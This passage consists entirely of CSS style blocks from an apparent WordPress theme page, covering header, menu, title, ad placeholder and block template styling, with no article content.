                                }.tdi_12 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_12 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_12{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_12{
  width:20% !important;
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_14{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
                                .tdi_16 .tdc-columns{
                                    display: block;
                                }.tdi_16 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
                                .tdi_18 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_18 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_18 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_18 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
  /* inline tdc_css att */

  .tdi_20{
  position:relative;
  }

  </style>
  <style>
  .tdi_19_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_22,
                                .tdi_22 .tdc-columns{
                                    display: block;
                                }.tdi_22 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -21px;
                            margin-right: -21px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 21px;
                            padding-right: 21px;
                        }
                }@media (min-width: 767px) {
                    .tdi_22.tdc-row-content-vert-center,
                    .tdi_22.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-bottom,
                    .tdi_22.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  @media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -10px;
                            margin-right: -10px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 10px;
                            padding-right: 10px;
                        }
                }
  }
  /* inline tdc_css att */

  .tdi_22{
  position:relative;
  }

  .tdi_22 .td_block_wrap{ text-align:left }

  </style>
  <style>
  .tdi_21_rand_style{
  background-color:#4db2ec !important;
  }

  .tdi_21_rand_style::after {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.3)) !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
                                .tdi_24 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_24 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_24 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_24 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_24{
  margin-top:5px !important;
  margin-bottom:2px !important;
  position:relative;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_24{
  border-color:#ffffff !important;
  display:none !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  .tdi_23_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>

  /* inline tdc_css att */

  .tdi_25{
  margin-right:5px !important;
  position:relative;
  }

  </style>
  <style>
  /* custom css */
  .tdi_25{
                    display: inline-block;
                }.tdi_25 .tdb-logo-a,
                .tdi_25 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: none;
                
                    text-transform:capitalize !important;;
                }.tdi_25 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:33px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }.tdi_25 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_25 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }.tdi_25 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:29px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style>
  .tdi_25_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>
  /* custom css */
  .tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),
                .tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){
                    width: auto !important;
                    max-width: 1240px;
                }.tdi_26 .tdb-menu > li .tdb-menu-sep,
                .tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_26 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list,
                .tdi_26 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu > li{
                                        box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
                                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
  </style>
  <style>
  .tdi_26 .tdb-menu > li > a:after,
                                .tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{
                                        background-color:     ;
                                
                                        bottom: 0px;
                                }
  </style>
  <style></style>
  <style scoped="">

  /* custom css */
  .tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
                                .tdi_30 .tdc-columns{
                                    display: block;
                                }.tdi_30 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_30 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_30 .tdc-row-video-background-error,
                        .tdi_30 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
  /* inline tdc_css att */

  .tdi_30{
  padding-top:15px !important;
  padding-bottom:15px !important;
  position:relative;
  }

  .tdi_30 .td_block_wrap{ text-align:left }

  /* desktop */ @media(min-width: 1141px) { .tdi_30 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_30{
  padding-top:10px !important;
  padding-bottom:10px !important;
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_30{
  display:none !important;
  }
  }

  </style>
  <style>
  .tdi_29_rand_style{
  background-color:#2b2b2b !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
                                .tdi_32 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_32 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_32 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_32 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_32{
  width:80% !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_32 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
                                .tdi_34 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_34 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_34 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_34 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_34{
  width:20% !important;
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_34 { 
  display:none !important;
  } }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_36{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38,
                                .tdi_38 .tdc-columns{
                                    display: block;
                                }.tdi_38 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
                                .tdi_40 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_40 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_40 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_40 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_42{
                    min-height: 0;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44,
                                .tdi_44 .tdc-columns{
                                    display: block;
                                }.tdi_44 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
                                .tdi_46 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_46 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_46 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_46 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
  /* custom css */
  .tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-line:after{
                                        height: 2px;
                                
                                        bottom: 40%;
                                }.tdi_47 .tdb-title-line{
                                        height: 50px;
                                
                                        margin-left: auto;
                                        margin-right: auto;
                                }.td-theme-wrap .tdi_47{
                                        text-align: center;
                                }.tdi_47 .tdb-first-letter{
                                        left: 0;
                                        right: 0;
                                }.tdi_47 .tdb-title-text{
                                        font-size:26px !important;font-weight:500 !important;
                                }
  </style>
  <style>
  /* custom css */
  .tdi_48.td-a-rec{
                                        text-align: center;
                                }.tdi_48 .td-element-style{
                                        z-index: -1;
                                }
  </style>
  <style>
  /* custom css */
  .tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }
  </style>
  <style>
  .td_block_template_18 {
                padding-top: 20px;
            }
            .td_block_template_18.td_block_mega_menu {
                padding-top: 0;
            }
            .td_block_template_18 .td-block-title {
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 55px;
                font-weight: bold;
                letter-spacing: -4px;
                line-height: 1;
                text-align: center;
                overflow: hidden;
                margin-bottom: 25px;
                text-transform: lowercase;
                margin-top: 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title {
                    font-size: 35px;
                    margin-bottom: 18px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title {
                    font-size: 45px;
                    margin-bottom: 18px;
                }
            }
            .td_block_template_18 .td-block-title > span,
            .td_block_template_18 .td-block-title > a {
                padding: 0 20px 10px;
                display: inline-block;
                background: #06d3d5;
                background: -webkit-linear-gradient(-68deg, #06d3d5 30%,#2a81cb 80%);
                background: linear-gradient(156deg, #06d3d5 30%,#2a81cb 80%);
                color: #fff;
                -webkit-background-clip: text !important;
                -webkit-text-fill-color: transparent;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 0 20px 4px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 2px 10px;
                }
            }
            .td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble {
                font-family: 'Open Sans', arial, sans-serif !important;
                font-size: 12px !important;
                font-weight: 600;
                line-height: 1;
                letter-spacing: -0.6px !important;
                padding: 4px 8px;
                background-color: #2a81cb;
                color: #fff;
                -webkit-text-fill-color: #fff;
                position: absolute;
                border-radius: 3px 3px 3px 0;
                margin-left: 6px;
                top: -4px;
                text-transform: uppercase;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            .td_block_template_18 .td-block-title .td-block-speech-bubble:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 0;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 6px 6px 0 0;
                border-color: #2a81cb transparent transparent transparent;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle {
                display: table;
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 15px;
                line-height: 1;
                font-style: italic;
                font-weight: normal;
                letter-spacing: normal;
                color: #808080;
                position: relative;
                margin: 2px auto;
                text-transform: none;
                max-width: 80%;
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle {
                    font-size: 13px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before,
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                content: '';
                position: absolute;
                height: 1px;
